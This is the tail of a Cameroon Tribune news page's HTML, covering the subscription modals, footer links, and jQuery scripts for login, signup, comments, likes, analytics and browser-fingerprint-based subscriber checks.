          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Svp connectez-vous pour liker</h4>
        </div>
        <div class="modal-body">
          <p>
		   <a class="btn btn-news btn-block" href="/login.html/fr.html/CT-signup" ><i class="fa fa-user-plus"></i> Connexion </a>
		  </p>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        </div>
      </div>
      
    </div>
  </div> 
  
  <div class="container">
			<div class="row row-m">
			<div class="col-sm-12 col-p" style="background: #fafbfc;">
			<div class="col-sm-5" style="padding-left: 0; padding-right:0">
			<a href="/subscription.html/fr.html/abonnement">
				<img src="/assets/images/abo3.jpg" class="img-responsive speci-banner" alt="abonnement">
				</a>

			</div>
			<div class="col-sm-7" style="background:#fafbfc">
				<div class="col-sm-12" style="padding-top: 12px;">
					<div class="section-img">
						<h4 class="accroche text-center">Votre numéro spécial cameroon-tribune en version numérique</h4>
						<a href="/subscription.html/fr.html/abonnement">
							<img src="/assets/images/abo2-removebg-preview.png" class="img-responsive fullpaper" alt="abonnement">
							</a>
							<a href="/subscription.html/fr.html/abonnement" class="btn btn-news btn-subscribe">
							Je M&#039;abonne							</a>
							
						<h3 class="accroche text-center">Téléchargez<br>l'application <em>Cameroon-Tribune</em></h3>
						<a href="https://play.google.com/store/apps/details?id=com.africavisiontech.cameroontribune" target="_blank">
						<img src="/assets/images/google-play-badge.png" class="img-responsive speci-banner" style="width:245px;margin: 0 auto;" alt="logo apps">
						</a>
					</div>
				</div>
			
			</div>
</div>
			</div>
        </div>
        </div>
		<!-- START FOOTER -->

        <footer>
			<div id="parallax-section2">
				
					<div class="container">
					<div class="row row-m">
					<!-- START FOOTER BOX (About) -->
                    <!-- START FOOTER BOX (About) -->
						<div class="col-sm-3 footer-box">
						<h3 class="wiget-title underline03">Cameroon Tribune</h3>
							<div class="about-inner">
								
								<ul>
									<li><i class="ti-location-arrow"></i>Route de l'aéroport BP/PO Box : 1218 Yaoundé Cameroun.</li>
									<li><i class="ti-mobile"></i>(237) 222 30 41 47</li>
									<li><i class="ti-email"></i>info@cameroon-tribune.cm</li>
								</ul>
								<img src="/assets/images/logo.png" class="img-responsive" alt="logo ct"/>
							</div>
						</div>
						<!--  END OF /. FOOTER BOX (About) -->
                    <!--  END OF /. FOOTER BOX (About) -->
						
						<!-- START FOOTER BOX (Category) -->
						<div class="col-sm-2 footer-box">
							<h3 class="wiget-title underline03">Journal</h3>
							<ul class="menu-services">
								<li><a href="/subscription.html/fr.html/abonnement" target="_blank">Abonnez-vous</a></li>
								<li><a href="https://play.google.com/store/apps/details?id=com.africavisiontech.cameroontribune">Applications mobiles</a></li>
								<li><a href="#">Nos partenaires</a></li>
								<li><a href="/personnalites1.html/fr.html/ct-privacy">Personnalités</a></li>
								<li><a href="/personnalites2.html/fr.html/ct-privacy">Journalistes</a></li>
								<li><a href="/gallery.html/fr.html/ct-privacy">Photos de la Galerie</a></li>
								<li><a href="/allfolders.html/fr.html/ct-dossier">Dossier</a></li>
								<li><a href="/category2.html/12/fr.html/national-dialogue">Dialogue national</a></li>
								<li><a href="https://boutique.sopecam.cm/contact/fr/page-contact"><i class="fa fa-star" style="color:red"></i> Nous contacter</a></li>
							</ul>
						</div>
						<!-- END OF /. FOOTER BOX (Category) -->
						<!-- START FOOTER BOX (Category) -->
						<div class="col-sm-4 footer-box">
							<h3 class="wiget-title underline03">Ecosystème numérique de la SOPECAM</h3>
							<ul class="menu-services">
								<li><a href="/archives.html/fr.html/ct-privacy">Archives</a></li>
								<li><a href="https://sopecam.cm/" target="_blank">SOPECAM</a></li>
								<li><a href="https://imprimerie-sopecam.cm" target="_blank">Imprimerie SOPECAM</a></li>
								<li><a href="https://cameroonbusinesstoday.cm/" target="_blank">Cameroon Business Today</a></li>
								<li><a href="https://camerooninsider.cm/" target="_blank">Cameroon Insider</a></li>
								<li><a href="https://boutique.sopecam.cm/" target="_blank">Boutique SOPECAM</a></li>
								<li><a href="https://nyanga.cm/" target="_blank">NYANGA</a></li>
								<li><a href="https://weekendsportsetloisirs.cm/" target="_blank">Weekend Sports et Loisirs</a></li>
								<li><a href="https://editions.sopecam.cm/" target="_blank">Éditions SOPECAM</a></li>
								
							</ul>
						</div>
						<!-- END OF /. FOOTER BOX (Category) -->
						 <!-- START FOOTER BOX (About) -->
						<div class="col-sm-3 footer-box">
						
							<div class="about-inner">
																<img src="/assets/images/ads/ad5.jpg" class="img-responsive" alt="publicité">
															
							</div>
						</div>
						<!--  END OF /. FOOTER BOX (About) -->
					</div>
					</div>
				
            </div>
			
        </footer>

<div class="flag">
<div class="digital-newspaper" id="toggledigitalnewspaper">
    <div class="toggle-container">
        <a href="#" id="toggleBtn"><i class="fa fa-angle-left" id="arrowleft"></i> <i class="fa fa-angle-right" id="arrowright" style="display:none"></i></a>
    </div>    
    <div class="digitalblock">    
    <div class="bg-transparency"></div>
    <div class="digitalimg">
                  
      <a class="hasmenu nm_btn_une GAFloatNewspaper" href="#" data-toggle="modal" data-target="#id-popup2">
        <img src="https://www.cameroon-tribune.cm/administrateur/photo/normal_4b57325.jpg" alt="">
      </a>
      <a class="hasmenu nm_btn_une GAFloatReadNewspaper" href="#" data-toggle="modal" data-target="#id-popup2">
        <span class="read-newspaper">Lire le journal</span>
      </a>
      
    </div>    
    </div>    
</div>
</div>                   
                
        <!-- END OF /. FOOTER -->
		<!-- START SUB FOOTER -->
        <div class="sub-footer">
					
                <div class="container">
                <div class="row">
				<div class="col-xs-12 col-sm-12 col-md-12">
					<ul class="footer-nav" style="text-align:left;margin:5px;border-bottom: 1px solid gray;padding:5px">
						<li><a href="/category2.html/4/fr.html/ct-humour">Presidential</a></li>
 <li><a href="/category2.html/1/fr.html/ct-humour">Politique</a></li>
 <li><a href="/category2.html/2/fr.html/ct-humour">Economie</a></li>
 <li><a href="/category2.html/5/fr.html/ct-humour">Société</a></li>
 <li><a href="/category2.html/6/fr.html/ct-humour">Culture</a></li>
 <li><a href="/category2.html/8/fr.html/ct-humour">Sports</a></li>
 <li><a href="/category2.html/3/fr.html/ct-humour">International</a></li>
 <li><a href="/category2.html/11/fr.html/ct-humour">Editorial</a></li>
 <li><a href="/category2.html/7/fr.html/ct-humour">Régions</a></li>
 					
					</ul>
				</div>
                    <div class="col-xs-12 col-sm-9 col-md-9">
                        <div class="copy"><a href="#">Copyright@2026 cameroon-tribune.</a> <a href="/cgu.html/fr.html/ct-privacy">CGU</a> | <a href="/publicite.html/fr.html/ct-pub">Publicité</a> | <a href="/contact.html/fr.html/ct-contact">Contact</a> | <a href="#" target="_blank">Dévises</a> </div>
                    </div>
                    <div class="col-xs-12 col-sm-3 col-md-3">
                        <ul class="footer-nav">
                            <li>Designed by <a href="https://www.econsultinginternational.com" style="color:#9f9999" target="_blank">Inovtech Inc.</a></li>
                        </ul>
                    </div>
                
            </div>
            </div>
        </div>
<!-- Modal -->
<!--Modal: modalPush-->
<div class="modal fade" id="id-popup2" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
  aria-hidden="true">
  <div class="modal-dialog modal-notify modal-info modal-lg" role="document">
    <!--Content-->
    <div class="modal-content text-center">
      <!--Header-->
      <div class="modal-header d-flex justify-content-center">
        <p class="heading">Et si vous vous abonniez ?</p>
      </div>

      <!--Body-->
      <div class="modal-body flex-center">

        <i class="fa fa-bell fa-4x animated rotateIn mb-4" style="color:#33b5e5"></i>

         <p>Au quotidien, où que vous soyez, consultez le journal complet en ligne.		  <br>
		  <br>
		  <a href="/subscription.html/fr.html/abonnement" class="btn btn-info" style="font-size: 12px; color: #fff !important;">S'abonner à cameroon-tribune</a>
		  <a href="/abonnement.html/fr.html/abonnement" class="btn btn-info" style="font-size: 12px; color: #fff !important;">Se connecter</a>
		  </p>
		  <br>
		

      <!--Footer-->
      
    </div>
    <!--/.Content-->
  </div>
</div>
</div>
        <!-- number of js 12 -->
        <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
        <script src="/assets/js/ctjquery.min.js?v=5"></script> <!-- 01-->
        <!-- jquery ui js -->
        <script src="/assets/js/jquery-ui.min.js?v=6"></script> <!-- 02-->
        <!-- Include all compiled plugins (below), or include individual files as needed -->
        <script src="/assets/js/bootstrap.min.js?v=5"></script> <!-- 03-->
        <!-- Bootsnav js -->
        <script src="/assets/bootsnav/js/bootsnav.js?v=2"></script> <!-- 04-->
        <!-- theia sticky sidebar -->
        <script src="/assets/js/theia-sticky-sidebar.js?v=2"></script> <!-- 05-->
        <!-- owl include js plugin -->
        <script src="/assets/owl-carousel/owl.carousel.min.js?v=2"></script> <!-- 07-->
        <!-- custom js -->
        <script src="/assets/js/custom_scripts.js?v=20"></script> <!-- 08-->
		<script src="/assets/js/jquery-validation/js/jquery.validate.min.js?v=2"></script> <!-- 10-->
        <script src="https://cdnjs.cloudflare.com/ajax/libs/ClientJS/0.2.1/client.min.js"></script>"><!--  12-->
<!-- Global site tag (gtag.js) - Google Analytics -->

				<script src="/assets/js/RYPP.js?v=2"></script>
		<script src="/assets/js/videos.js?v=2"></script>
		<script>
		  $(document).ready(function() {
	  
			// la magia aquí
			setTimeout(function () { 
			
			// This key only works for this demo on GitHub
			// You must create your own at:
			// https://developers.google.com/youtube/v3/getting-started
			window.api_key = 'AIzaSyCACPlFHh5OCKeryerjZzglv3HdgaUiAPs';

			// 100 videos in playlist
			$('#rypp-demo-1').rypp( window.api_key, { debug: true, autoplay: false, mute: true } );
			}, 6000);
			
			
		  });
		</script>
		<script>
	var client                      = new ClientJS(); // Create A New Client Object
	
	var OS                          = client.getOS();    // Step1 Get OS type
    var osVersion                   = client.getOSVersion(); // Get OS Version
    var CPU                         = client.getCPU(); // Get CPU Architecture
    var currentResolution           = client.getCurrentResolution(); // Get Current Resolution
    var colorDepth                  = client.getColorDepth(); // Get Color Depth
    var availableResolution         = client.getAvailableResolution(); // Get Available Resolution
    
    var clientDeviceId              = OS+osVersion+CPU+currentResolution+colorDepth+availableResolution;
    var clientBrowserFingerPrint    = client.getFingerprint(); // Get Client's Fingerprint
	localStorage.setItem("clientBrowserFingerPrint", clientBrowserFingerPrint);
	localStorage.setItem("clientDeviceId", clientDeviceId);
	
	document.getElementById("clientfingerprint").value      = clientBrowserFingerPrint;
	document.getElementById("clientdeviceId").value      = clientDeviceId;
</script>

		 <script type="text/javascript">
/*=========================================================================
postajob.html
===========================================================================*/
var JANUARY          ="Janvier";
var FEBUARY          ="F\u00e9vrier";
var MARCH         ="Mars";
var APRIL          ="Avril";
var MAY             ="Mai";
var JUNE             ="Juin";
var JULY         ="Juillet";
var AUGUST   ="Aout";
var SEPTEMBER             ="Septembre";
var OCTOBER         ="Octobre";
var NOVEMBER     ="Novembre";
var DECEMBER ="Decembre";
var MONDAY ="Lundi";
var TUESDAY ="Mardi";
var WEDNESDAY ="Mercredi";
var THURSDAY ="Jeudi";
var FRIDAY ="Vendredi";
var SATURDAY ="Samedi";
var SUNDAY ="Dimanche";

</script>  
<script type="text/javascript">
$(document).ready(function(){
        $("#toggleBtn").click(function(){
            $(".digitalblock").animate({
                width: "toggle"
            });
			$(".toggle-container").hide();
			
        });
    });
</script>

		<script>
		 $(".post-height-1").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".sidebar-post").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".category-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
<script>
		 $(".figure-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
<script>
		 $(".grid-cat-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>	
	<script>
		 $(".content-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".first-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
<script>
		 $(".category-content").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 30%");
            });

	</script>
	<script>
		 $(".thumb").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".item-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".img-ads").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".sentence-of-day-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script type="text/javascript">
$(document).ready(function () {
    //Disable full page
    $('body').bind('cut copy paste', function (e) {
        e.preventDefault();
    });
    
    //Disable part of page
    $('.p').bind('cut copy paste', function (e) {
        e.preventDefault();
    });
});
</script>
	<script>
// $("#login-form").submit(function(event) {

$("#subscription-form").submit(function(e) {
    e.preventDefault();
	
}).validate({ // initialize the plugin
        rules: {
            useremail: {
                required: true
            }
        },
		messages:{
					useremail: {
							required: 'Entrer votre adresse e-mail'
					}			
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
      /* stop form from submitting normally */
     
	  
var useremail				= $("#useremail").val();
var clientBrowserFingerPrint = $("#clientfingerprint").val();
var clientDeviceId			= $("#clientdeviceId").val();
var subscription_url        = '/mysubscription.html';
var urllink = window.location.href;
var str = urllink.split("/");
var articleId = str[4];	
	$.ajax({
			url      :"/ajax/checkemailsubscriber.php",
			method   :'POST',
			data     :{useremail:useremail,clientDeviceId:clientDeviceId,clientBrowserFingerPrint:clientBrowserFingerPrint},
			dataType : 'html',
			success  :function(data)
			{
				if(data){
              //alert(data);
			var result 		= jQuery.parseJSON(data);
			
			var error_msg   = result.error;
			var subscriberId   = result.subscriberId;
			var subscriptionsexpired   = result.subscriptionsexpired;
			var error_description   = result.error_description;
			
			
			if(error_msg == true){
				if(subscriptionsexpired == 1){
					$('#successsubscribe').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
					$('#successsubscribe').delay(2500).fadeOut('slow');
					setTimeout(function () { window.location.replace(subscription_url+'/'+subscriberId+'/fr.html/espace-abonne') }, 2600);
				}else{
					$('#successsubscribe').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
					$('#successsubscribe').delay(2500).fadeOut('slow');
				}
				
			}else{
				
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successsubscribe').html('<div class="alert alert-success">Connexion réussie vous serrez redirigé dans un moment</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
				
				if(articleId == 0 || articleId == null || articleId == 'undefined' || articleId == '' || articleId == 'fr.html' || articleId == 'en.html'){
					alert("2122");
					setTimeout(function () { window.location.replace(subscription_url+'/'+subscriberId+'/fr.html/espace-abonne') }, 1000);
				}else{
					
					setTimeout(function () { window.location.replace('/article.html/'+articleId+'/fr.html/cameroon-tribune') }, 1000);
				}
			  }
            }else{
                $('#successsubscribe').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
            }
			}
		});
		
		return false;
	}
	 
		});
 
</script>
	<script>
// $("#login-form").submit(function(event) {

$("#login-form2").submit(function(e) {
    e.preventDefault();
	
}).validate({ // initialize the plugin
        rules: {
            username: {
                required: true,
                minlength: 5
            },
            password: {
                required: true,
                minlength: 5
            }
        },
		messages:{
					username: {
							required: 'Entrer nom d\'utilisateur'
					},				
					password: {
							required: 'Entrer mot de passe'
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
      /* stop form from submitting normally */
     
	  
var username				= $("#cusername").val();
var password				= $("#cpassword").val();
var subscription_url        = 'https://www.cameroon-tribune.cm/ctenplus.html/1/fr.html/service-CT-en-plus';

	$.ajax({
			url      :"/ajax/login2.php",
			method   :'POST',
			data     :{username:username,password:password},
			dataType : 'html',
			success  :function(data)
			{
				if(data){
              //alert(data);
			var result 		= jQuery.parseJSON(data);
			//alert(result);
			var accountId   = result.accountId;
			var error_msg   = result.error;
			var error_description   = result.error_description;
			
			if(error_msg == true){
			 $('#successsubscribe').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
                $('#successsubscribe').delay(2500).fadeOut('slow');
			}else{
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successsubscribe').html('<div class="alert alert-success">Connexion réussie vous serrez redirigé dans un moment</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
			setTimeout(function () { window.location.replace(subscription_url) }, 1000);
			  }
            }else{
                $('#successsubscribe').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
            }
			}
		});
		
		return false;
	}
	 
		});
 
</script>

		<script>
$("#contact-form").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            name: {
                required: true,
                minlength: 2
            },
			 email: {
                required: true
            
            },
			 phone: {
                required: true,
				digits: true,
				minlength: 9,
                maxlength: 9,
                
               
            }
        },
		messages:{
					
					phone: {
							required: "Entrer un téléphone",
							digits: "Numéro seulement autorisé",
							minlength: "La longueur minimale est",
							maxlength: "La longueur maximale est"
							
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#contact-form').serialize();
	$.ajax({
			url:"/webservices/contactform.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
				//alert(data);
               $('#messages').html('<div class="alert alert-success">Message envoyé!</div>').fadeIn('slow');          
                   $('#messages').delay(1500).fadeOut('slow');
				   location.reload();
            }else{
               $('#messages').html('<div class="alert alert-danger">Veuillez remplir tous les champs!</div>').fadeIn('slow');          
                   $('#messages').delay(1500).fadeOut('slow');
            }
			}
		});
	
		}
		});
  
	
</script>	

	<script>
 $("#subscribeForm-form").submit(function(e) {

      /* stop form from submitting normally */
      e.preventDefault();
var formData 	= $('#subscribeForm-form').serialize();
	
	$.ajax({
			url:"/webservices/subscription.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
				//alert(data);
				 if(data == 100){
				$('#result').html('<div class="alert alert-danger" style="margin-bottom:20px">Cette adresse mail existe déjà!</div>').fadeIn('slow');          
                $('#result').delay(2500).fadeOut('slow');
				}else{
               $('#result').html('<div class="alert alert-success" style="margin-bottom:20px">Souscription réussie!</div>').fadeIn('slow');          
                   $('#result').delay(1500).fadeOut('slow');
				   }
            }else{
               $('#result').html('<div class="alert alert-danger">Veuillez remplir tous les champs!</div>').fadeIn('slow');          
                   $('#result').delay(1500).fadeOut('slow');
            }
			}
		});
	
		});
  
	
</script>

		<script>
$("#commentform").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            name: {
                required: true,
                minlength: 2
            },
			 email: {
                required: true
            
            }
        },
		messages:{
					
					name: {
							required: "Entrer un nom svp"
					},
					email: {
							required: "Entrer une adresse e-mail"
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#commentform').serialize();
	$.ajax({
			url:"/webservices/sendcomment.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
			 
			  $('#success').html('<div class="alert alert-success">Merci d\'avoir laisser un commentaire!</div>').fadeIn('slow');          
                $('#success').delay(2000).fadeOut('slow');

			   location.reload();
            }else{
                $("#successlike2").html('Not Available');
            }
			}
		});
	
		}
		});
  
	
</script>

<script>
// $("#login-form").submit(function(event) {

$("#login-form").submit(function(e) {
    e.preventDefault();
	
}).validate({ // initialize the plugin
        rules: {
            username: {
                required: true,
                minlength: 5
            },
            password: {
                required: true,
                minlength: 5
            }
        },
		messages:{
					username: {
							required: 'Entrer nom d\'utilisateur'
					},				
					password: {
							required: 'Entrer mot de passe'
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
      /* stop form from submitting normally */
     
	  
var username				= $("#username").val();
var password				= $("#password").val();
var app_url                 = 'https://www.cameroon-tribune.cm';
var msg_signin_win          = 'Connexion réussie vous serrez rediriger dans un moment';

	$.ajax({
			url      :"/ajax/login.php",
			method   :'POST',
			data     :{username:username,password:password},
			dataType : 'html',
			success  :function(data)
			{
				if(data){
              //alert(data);
			var result 		= $.parseJSON(data);
			var accountId   = result.accountId;
			var error_msg   = result.error;
			var error_description   = result.error_description;
			
			if(error_msg == true){
			 $('#successlogin').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
                $('#successlogin').delay(2500).fadeOut('slow');
			}else{
			//alert(data);
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successlogin').html('<div class="alert alert-success" style="width:600px">'+ msg_signin_win + '</div>').fadeIn('slow');          
                $('#successlogin').delay(1500).fadeOut('slow');
			setTimeout(function () { window.location.replace(app_url) }, 1000);
			  }
            }else{
                $('#successlogin').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successlogin').delay(1500).fadeOut('slow');
            }
			}
		});
		
		return false;
	}
	 
		});
 
</script>


<script>
$("#signup-form").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            fullname: {
                required: true,
                minlength: 2
            },
			 email: {
                required: true
            
            },
			 username: {
                required: true
            
            },
			 password: {
                required: true
            
            },
			 phone: {
                required: true,
				digits: true,
				minlength: 9,
                maxlength: 9,
                
               
            }
        },
		messages:{
					
					phone: {
							required: "Entrer un téléphone",
							digits: "Numéro seulement autorisé",
							minlength: "La longueur minimale est",
							maxlength: "La longueur maximale est"
							
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#signup-form').serialize();
	$.ajax({
			url:"/ajax/signup.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
			var result 		= $.parseJSON(data);
			var accountId   = result.accountId;
			var error_msg   = result.error;
			var error_description   = result.error_description;
			
			if(error_msg == true){
			 $('#successaccount').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
                $('#successaccount').delay(2500).fadeOut('slow');
			}else{
			//alert(data);
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successaccount').html('<div class="alert alert-success" style="width:600px">'+ msg_signin_win + '</div>').fadeIn('slow');          
                $('#successaccount').delay(1500).fadeOut('slow');
			setTimeout(function () { window.location.replace(app_url) }, 1000);
			  }
            }else{
                $('#successaccount').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successaccount').delay(1500).fadeOut('slow');
            }
			}
		});
	return false;
		}
		});
  
	

 $("#like-form").submit(function(event) {

      /* stop form from submitting normally */
      event.preventDefault();
var formData 	= $('#like-form').serialize();

	$.ajax({
			url:"/ajax/contents.like.inc.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
				$("#heart").css('color', 'red');
			  $('#successlike').html('<div class="alert alert-success">Merci d\'avoir liker!</div>').fadeIn('slow');          
                $('#successlike').delay(2000).fadeOut('slow');
            }else{
                $("#successlike").html('Not Available');
            }
			}
		});
	
		});
  
	
</script>
<script>
$("#unsubscribe-form").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            subscriberId: {
                required: true
            }
        },
		messages:{
					
					subscriberId: {
							required: "Veuillez vous connecter svp"
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#unsubscribe-form').serialize();
	$.ajax({
			url:"/webservices/unsubscribe.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
			 
			  $('#successunsubscribe').html('<div class="alert alert-success">Vous n\'etes plus désormais abonné à cameroon-tribune!</div>').fadeIn('slow');          
                $('#successunsubscribe').delay(2000).fadeOut('slow');
			setTimeout(function () { window.location.replace("/") }, 1000);
			   //location.reload();
            }else{
                $("#successunsubscribe").html('Not Available');
            }
			}
		});
	
		}
		});
  
	
</script>

<script>
$(".navbar-nav li a").filter(function(){
   return this.href == location.href.replace(/#.*/, "");
})
.addClass("active")
.closest('ul')
.prev('a')
.addClass("active");
</script>




<script type="text/javascript">
  //  window.App || ( window.App = {} );
function createCookie(language) {
    name,value,days
    var name = "lang";
    var days = "7";
    var value = language;
	if (days) {
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else var expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
    location.reload();
}

</script>

<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-19510014-3', 'auto');
ga('send', 'pageview');
</script>

<script type="text/javascript">
$(document).ready(function(){
	
$('.closemodal').click(function () {
	var ismodalview = 1;
	localStorage.setItem("ismodalview", ismodalview);
});

	setTimeout(function () { 
	var ismodalview = localStorage.getItem("ismodalview");
		if(ismodalview == null || ismodalview == undefined || ismodalview == ''){
			$("#subscriptionmodal").modal("show");
			
		}else{
			var ismodalview = 1;
			localStorage.setItem("ismodalview", ismodalview);
		}
		
	}, 30000); 
       
});
</script>
<!-- <script id="xero-domain-name" xero-data-name="4884311610364948-2" type="text/javascript" src="https://seo.inovtech.net/js_controller/client"></script>
 -->
<div class="modal-box">
<div class="modal fade" id="subscriptionmodal" data-backdrop="static" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close closemodal" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">×</span>
			</button>
			<div class="modal-body row">
				<div class="content col-sm-9">
					<h3 class="title">Décryptez, débattez, décidez.</h3>
					<span class="sub-title">ENTREPRISE</span>
					<p class="description"> Offrez à votre entreprise, à vos collaborateurs le meilleur de l'information. Profitez de nos tarifs préférentiels réservés aux professionnels. </p>
					<a href="https://boutique.sopecam.cm/subscription/fr/formule-entreprise" class="btn">En savoir plus</a>
					<span class="sub-title">Vous êtes particulier ?</span>
					<p class="description"> Découvrez nos offres d'abonnement digital pour retrouver Cameroon-Tribune chez vous. </p>
					<a href="/subscription.html/fr.html/abonnement" class="btn default">Je M&#039;abonne</a>
					<p class="offer"></p>
					
				</div>
                                      <div style="position: absolute;left: -8262px;">the place is for rent</div>
                              
